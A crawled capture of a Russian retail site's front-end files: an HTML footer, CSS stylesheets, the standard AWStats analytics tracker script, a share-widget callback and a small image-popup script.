	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2025. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/style.css
body_size: 2949
content:
@import url(unkom.css);

@media screen and (max-width: 1350px) {

.main_menu  {font-size:14px !important;}

}


A {
	color: #D57500;
	text-decoration: none;
}

A:HOVER {
	color: Black;
}


P {
	margin-top: 8px;
	margin-bottom: 8px;
	
}

H2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
	margin-top: 4px;
	margin-bottom: 4px;
	margin-left: 10px;
}
TD.fnews{
border: solid 1px; margin: 0;
}
.menu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menu:hover {
	color: #777777;
}
.zagolovok {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #8f8f8f;
	text-decoration: none;
}
.menuselect:hover {
	color:#6f6f6f;
}
.text, td {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #7D7D7D;
	text-decoration: none;
}
.leftmenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px; 

}
.leftmenu:hover {
	color: #AFAFAF;
}
.step {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FF9933;
	text-decoration: none;
}
.predvop {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #B7B7B7;
}
.stepover {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FFB366;
	text-decoration: none;
}
.leftmenurazd {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  

}
.leftmenurazd:hover {
	color: #afafaf;
}
.leftmenuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.leftmenuselect:hover {
	color: #FF911F;
}
.leftmenurazdselect {

	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.tovarname {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #FFFFFF;
	text-decoration: none;
}
.tovarnamecat {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #E87400;
	text-decoration: none;
}
.tovarnamecat:hover {
	color: #FA9900;
}
.tovarcomm {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
}
.tech {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
.leftmepod {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #B1B1B1;
	text-decoration: none;
	top-margin: 3px;
	bottom-margin: 3px; 
}
.leftmepod:hover {
	color: #919191;
}
.leftmepodsel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FF9122;
	text-decoration: none;
	margin-top: 5px;
	margin-bottom: 5px; 
}
.leftmepodsel:hover {
	color: #FFb11F;
}
.zag {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.poiskresults {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
}

.image {
	border: 1px solid #c7c7c7;
}
.picture { margin: 5px; border: 1px solid #575757;}

BODY { margin: 0 0 0 0; }

.top { font: 11px Verdana;  color: #999999;  }
.search { font: 10px Verdana;  color: #000000; width: 124; height: 15;  border: none;   }
.bottom { color: #FFFFFF;  font: bold 11px Verdana;  }
.main_menu { color: #4a4a4a;  font: bold 16px Verdana;  text-decoration: none;   }
.main_menu:hover { color: #989898; }
.main_menu_footer { color: #4a4a4a;  font: bold 12px Verdana;  text-decoration: none;   }
.main_menu_footer:hover { color: #989898; }
.nbr {margin: 0; padding: 0;}
.upper{
text-transform: uppercase;
}
/* Блок стилей для истории STIHL */
.block		{width: 300px; border: none;}
.block td		{vertical-align: top; padding-bottom: 30px;}
.block h1 		{margin: -24px 0 0px 0; font-size: 12pt; font-family: Arial, Verdana, sans-serif; color: black;}
.block div.d	{margin: 10px 0 0 -10px; font-size: 68pt; font-weight: bolder; font-family: Arial, Verdana, sans-serif; color: #FFE6B2;}
.block div		{color: #878787; font-family: Times New Roman, Arial; font-size: 16px; margin-bottom: 20px;}
.hand {cursor: pointer; cursor: hand;}
/* END Блок стилей для истории STIHL */
.dillers{
	margin-left:190px;
}
ul.dillers_listing{
	padding:0;margin:0;list-style-type:none;float:left;
}
ul.dillers_listing li{
	margin:0;padding:0;width:132px;overflow:hidden;line-height:21px;background:url('/images/dealers_li_bg.gif') 0 50% no-repeat;
}
ul.dillers_listing li a{
	margin-left:12px;
}
.diller_description{
	margin-left:36px;
	margin-bottom:34px;
}
.diller_description h2{
	margin:0;padding:0;
	margin-left:-36px;
}
#reiting{
	margin:35px 0 0 0;padding:0 0 94px 0;background:#eee url('/images/dealers_r19_c1.jpg') 0 100% no-repeat; font:normal 11px Verdana, sans-serif;color:black;
;}
#reitingInner{
	margin:0;padding:65px 0 0 0;background:#eee url('/images/dealers_r2_c1.jpg') 0 0 no-repeat; 
}
.reiting_margin{margin:6px;}
.reiting_margin a{text-decoration:underline;color:#0099cc;}

.reiting_margin ul{list-style-type:none;padding:0;margin:12px 3px 0 22px;}
.reiting_margin ul li{margin:0 0 10px 0;padding:0 0 0 20px;background:url('images/star_lider.jpg') 0 1px no-repeat;}
.reiting_margin ul li.mega_lider{background-image:url('/images/mega_lider.jpg');}
.best{padding-left:30px;padding-top:5px;background:#eee url('/images/best_bg.jpg') 0 0 no-repeat;}
td.text{vertical-align:top;}
ul.dilers_listing_ul{list-style-type:none;padding:0;margin:10px 25px;font-family:Verdana;font-size:12px;font-weight:bold;}
ul.dilers_listing_ul li{margin:0;padding: 0;line-height:1.7;display:block;}
ul.dilers_listing_ul li a{text-decoration:none;color:#d57500;}
#quick_jump{position:absolute;top:43px;left:10px;}
#quick_jump select {font-size:10px;}
img.masters_diller{margin-left:-25px;margin-top:-5px;border:none !important;}
.diller_description span.ie{$left:0px;$position:relative}
div.v_ms h3{margin:0;padding:40px 0 0 0;$padding-top:20px}
table.stihl_ms{margin:0;padding:0;border-collapse:collapse;}
table.stihl_ms td, table.stihl_ms th{border:1px solid black;padding:3px;}
table.stihl_ms th {font-family: Verdana, Arial, Helvetica, sans-serif;font-size:12px;}
div.v_ms {margin:0 10px 0 0;}
div.v_ms p{margin:0;padding:0;$margin-top:-10px}

.links_repo{
  font-size:8px;
}
.link_repo{

}
.picture1{float: left;
padding-right: 3px;
margin-top: 1px;
padding-bottom: 0px;
}
.w-cont{width: 700px;
	  word-wrap: break-word; 
	  text-align: justify;
	  padding-top: 10px;
	  padding-bottom: 20px;}
	  .alignleft{float: left;
	  padding-right: 5px;
	  margin-top: 5px;
	  margin-bottom:5px;}
	  .link_cat:link{text-decoration:none;color:#fff;}
.link_cat:hover{text-decoration:none;color:#fff;}
.link_cat:visited{text-decoration:none;color:#fff;}
.link_cat:active{text-decoration:none;color:#fff;}
.rght{margin-right:10px;}
.pic_img {display: block;  margin-top: 10px;}
.name_foto {width1: 200px; margin: 0 auto; padding-left1: 5px; font-size: 6pt;}
.nav-previous {float: left; margin-left: 5px; clear: left; width: 200px;}
#prev_next {float: left;  clear: both; width: 100%;}
.nav-next {float: right; clear: right; width: 220px;}
.td_left {text-align: left; vertical-align: top; padding-top: 5px; width: 50%; }
.td_right{text-align: right; vertical-align: top; padding-top: 5px; width: 50%;}
#rand_posts { clear: both; padding-top: 10px; padding-bottom:20px;}
#rand_table {width: 40%; padding: 5px; margin-right: 15px; }
.pic_table {vertical-align: middle; text-align: center; border: 1px solid gray;padding: 2px;}
img.pixel {border: 1px solid white;}
.pic-t{width: 100px;
height:100px;}
#rand_table2 {width: 40%; padding: 5px; margin-top: 15px; }

.postlinkimg {
display: block;
height: 150px; 
float: left;
overflow: hidden;
padding:10px 5px 0px 0px;
}

.link 
{
display: block;
float: left;
height: 175px;
padding-top: 10px;
text-align: justify;
width: 700px;
padding-left:5px;
padding-right:5px;

}
.link:hover {background:#EDEDED;border-radius:10px;}
.link p {margin:10;}
h3.relat {margin-top:10px !important; font-size:16px; margin-bottom:10px; font-weight:300; }
img.attachment-thumbnail {
	float: left;
	margin: 5px;
	padding: 5px;
	border: 1px solid #999;
}
/*категории в подвале*/
.mrst ul li{
	list-style-type:none;
	display:inline;
}

.cat_img {float:left; margin:0 7px 5px 0;clear:both}

.cat_title a {font-size:16px;margin-bottom:7px;display:block;}


/*     стили   меню биржразделов   */

#main_list_menu a { 
    background-position: 0 4px;
    background-repeat: no-repeat;
    color: #000;
    display: block;
    padding-left: 10px;
    text-decoration: none;
	font-weight:bold;
	
	
	}
	#main_list_menu a:hover {
color:#F37D1F;
}

#main_list_menu {   float: right;
    left: -500px;
    position: relative;
    top: 10px;}


#menu_list ul, #menu_list  li {
    margin:0;
	
    padding:5px;
    list-style-type:none;  
	list-style-image: none;
	display:inline-block;
	float:left;
}
 
/*‡адаЮм параметры блока, содержащего основное меню*/

 
/*‡адаЮм стили длЯ разделов нашего меню*/
#menu_list > li {
    display: inline-block;
    height:30px;
    position:relative;
	list-style-type:none; 
	list-style-image: none;
}
 
/*‘тили длЯ скрытого выпадающего меню*/
#menu_list > li > ul {
    position:absolute;
	display:inline-block;
	background-color:#FFF;
	border-top-right-radius: 10px;
	box-shadow: 0 0 10px rgba(0,0,0,0.5);
	opacity:0.8;
	
    bottom:35px;
	left:-25px;
    display:none; 
	

}
 
/*„елаем скрытую часть видимой*/
#menu_list > li:hover > ul {
	display:block;
  	list-style-type:none; 
	list-style-image: none;
	float:left;
	 
}



/*         / стили меню биржразделов   */

.simular_img {float:left;margin:0 7px 5px 0px; clear:both;}
.yarpp-related a {font-size:15px !important;}

.title_block {
  color: #7d7d7d;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 15px;
    font-weight: bold;
	margin-bottom:8px;
}

.yandex_search {width:260px;}

.h_image {}

.p_title_h {font-size:14px;display:block;margin-bottom:3px;}

.indexator{
padding:10px 0;}
.indexator ul{
list-style:none;
padding: 5px 0 0 0;
margin:0}
.indexator ul li{
padding:5px 0;}

--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/unkom.css
body_size: 186
content:
#unkom 			{border: none;}
#unkom td 			{vertical-align: middle; text-align: left; padding: 1px;}
#unkom a 			{color: #848484; font-family: Verdana, Arial, sans-serif; text-decoration: none; font-size: 10px; white-space: nowrap;}
#unkom img			{border: none;}


--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/awstats_misc_tracker.js
body_size: 2044
content:
// awstats_misc_tracker.js
//-------------------------------------------------------------------
// You can add this file onto some of your web pages (main home page can
// be enough) by adding the following HTML code to your page body:
//
// <script language=javascript src="/js/awstats_misc_tracker.js"></script>
// <noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
//
// * This must be added after the <body> tag, not placed within the
//   <head> tags, or the resulting tracking <img> tag will not be handled
//   correctly by all browsers.  Internet explorer will also not report
//   screen height and width attributes until it begins to render the
//   body.
//
// This allows AWStats to be enhanced with some miscellanous features:
// - Screen size detection (TRKscreen)
// - Browser size detection (TRKwinsize)
// - Screen color depth detection (TRKcdi)
// - Java enabled detection (TRKjava)
// - Macromedia Director plugin detection (TRKshk)
// - Macromedia Shockwave plugin detection (TRKfla)
// - Realplayer G2 plugin detection (TRKrp)
// - QuickTime plugin detection (TRKmov)
// - Mediaplayer plugin detection (TRKwma)
// - Acrobat PDF plugin detection (TRKpdf)
//-------------------------------------------------------------------

// If you use pslogger.php to generate your log, you can change this line with
// var awstatsmisctrackerurl="pslogger.php?loc=/js/awstats_misc_tracker.js";
var awstatsmisctrackerurl="/js/awstats_misc_tracker.js";

function awstats_setCookie(TRKNameOfCookie, TRKvalue, TRKexpirehours) {
	var TRKExpireDate = new Date ();
  	TRKExpireDate.setTime(TRKExpireDate.getTime() + (TRKexpirehours * 3600 * 1000));
  	document.cookie = TRKNameOfCookie + "=" + escape(TRKvalue) + "; path=/" + ((TRKexpirehours == null) ? "" : "; expires=" + TRKExpireDate.toGMTString());
}

function awstats_detectIE(TRKClassID) {
	TRKresult = false;
	document.write('<SCR' + 'IPT LANGUAGE=VBScript>\n on error resume next \n TRKresult = IsObject(CreateObject("' + TRKClassID + '"))</SCR' + 'IPT>\n');
	if (TRKresult) return 'y';
	else return 'n';
}

function awstats_detectNS(TRKClassID) {
	TRKn = "n";
	if (TRKnse.indexOf(TRKClassID) != -1) if (navigator.mimeTypes[TRKClassID].enabledPlugin != null) TRKn = "y";
	return TRKn;
}

function awstats_getCookie(TRKNameOfCookie){
	if (document.cookie.length > 0){
		TRKbegin = document.cookie.indexOf(TRKNameOfCookie+"=");
	    if (TRKbegin != -1) {
			TRKbegin += TRKNameOfCookie.length+1; 
			TRKend = document.cookie.indexOf(";", TRKbegin);
			if (TRKend == -1) TRKend = document.cookie.length;
    	  	return unescape(document.cookie.substring(TRKbegin, TRKend));
		}
		return null; 
  	}
	return null; 
}

if (window.location.search == "" || window.location.search == "?") {
    // If no query string
	TRKnow = new Date();
	TRKscreen=screen.width+"x"+screen.height;
	if (navigator.appName != "Netscape") {TRKcdi=screen.colorDepth}
	else {TRKcdi=screen.pixelDepth};
	TRKjava=navigator.javaEnabled();
	TRKuserid=awstats_getCookie("AWSUSER_ID");
	TRKsessionid=awstats_getCookie("AWSSESSION_ID");
	var TRKrandomnumber=Math.floor(Math.random()*10000);
	if (TRKuserid == null || (TRKuserid=="")) {TRKuserid = "awsuser_id" + TRKnow.getTime() +"r"+ TRKrandomnumber};
	if (TRKsessionid == null || (TRKsessionid=="")) {TRKsessionid = "awssession_id" + TRKnow.getTime() +"r"+ TRKrandomnumber};
	awstats_setCookie("AWSUSER_ID", TRKuserid, 10000);
	awstats_setCookie("AWSSESSION_ID", TRKsessionid, 1);
	TRKuserid=""; TRKuserid=awstats_getCookie("AWSUSER_ID");
	TRKsessionid=""; TRKsessionid=awstats_getCookie("AWSSESSION_ID");
	
	var TRKagt=navigator.userAgent.toLowerCase();
	var TRKie  = (TRKagt.indexOf("msie") != -1);
	var TRKns  = (navigator.appName.indexOf("Netscape") != -1);
	var TRKwin = ((TRKagt.indexOf("win")!=-1) || (TRKagt.indexOf("32bit")!=-1));
	var TRKmac = (TRKagt.indexOf("mac")!=-1);

    // Detect the browser internal width and height
    if (document.documentElement && document.documentElement.clientWidth)
        TRKwinsize = document.documentElement.clientWidth + 'x' + document.documentElement.clientHeight;
    else if (document.body)
        TRKwinsize = document.body.clientWidth + 'x' + document.body.clientHeight;
    else
        TRKwinsize = window.innerWidth + 'x' + window.innerHeight;
	
	if (TRKie && TRKwin) {
		var TRKshk = awstats_detectIE("SWCtl.SWCtl.1")
		var TRKfla = awstats_detectIE("ShockwaveFlash.ShockwaveFlash.1")
		var TRKrp  = awstats_detectIE("rmocx.RealPlayer G2 Control.1")
		var TRKmov = awstats_detectIE("QuickTimeCheckObject.QuickTimeCheck.1")
		var TRKwma = awstats_detectIE("MediaPlayer.MediaPlayer.1")
		var TRKpdf = 'n'; 
        if (awstats_detectIE("PDF.PdfCtrl.1") == 'y') { TRKpdf = 'y'; }
	    if (awstats_detectIE('PDF.PdfCtrl.5') == 'y') { TRKpdf = 'y'; }
		if (awstats_detectIE('PDF.PdfCtrl.6') == 'y') { TRKpdf = 'y'; }
	}
	if (TRKns || !TRKwin) {
		TRKnse = ""; for (var TRKi=0;TRKi<navigator.mimeTypes.length;TRKi++) TRKnse += navigator.mimeTypes[TRKi].type.toLowerCase();
		var TRKshk = awstats_detectNS("application/x-director")
		var TRKfla = awstats_detectNS("application/x-shockwave-flash")
		var TRKrp  = awstats_detectNS("audio/x-pn-realaudio-plugin")
		var TRKmov = awstats_detectNS("video/quicktime")
		var TRKwma = awstats_detectNS("application/x-mplayer2")
		var TRKpdf = awstats_detectNS("application/pdf");
	}
	document.write('<img src="'+awstatsmisctrackerurl+'?screen='+TRKscreen+'&win='+TRKwinsize+'&cdi='+TRKcdi+'&java='+TRKjava+'&shk='+TRKshk+'&fla='+TRKfla+'&rp='+TRKrp+'&mov='+TRKmov+'&wma='+TRKwma+'&pdf='+TRKpdf+'&uid='+TRKuserid+'&sid='+TRKsessionid+'" height=0 width=0 border=0>')

}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763540837578955
body_size: 397
content:
cb__utl_cb_share_1763540837578955('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/img.js
body_size: 506
content:
function image(obj, url, x, y)
{

var OpenWindow = window.open("","","left=0, top=0, menubar=no, toolbar=no, location=no, directories=no, status=no, scrollbars=no, resizable=no, width=" + x + ", height=" + y);

var alt=obj.getAttribute('alt');

OpenWindow.document.write('<HTML>');
OpenWindow.document.write('<HEAD>');
OpenWindow.document.write('<TITLE>' + alt + '</TITLE>');
OpenWindow.document.write('</HEAD>');
OpenWindow.document.write('<BODY style="margin: 0px; padding: 0px;" text="blue">');
OpenWindow.document.write('<img  onClick="window.close()" src="' + url + '" title="Шелкните, чтобы закрыть" alt="Шелкните, чтобы закрыть" style="cursor: hand; cursor: pointer;" border="0">');
OpenWindow.document.write('</BODY>');
OpenWindow.document.write('</HTML>');
}

/*
function getImages() {
var s=document.getElementsByTagName('img');

for (var i=0; i<s.length; i++) {

	if (s[i].getAttribute('onClick'))
	s[i].style.cursor = 'pointer';
	s[i].style.cursor = 'hand';
    }

}
*/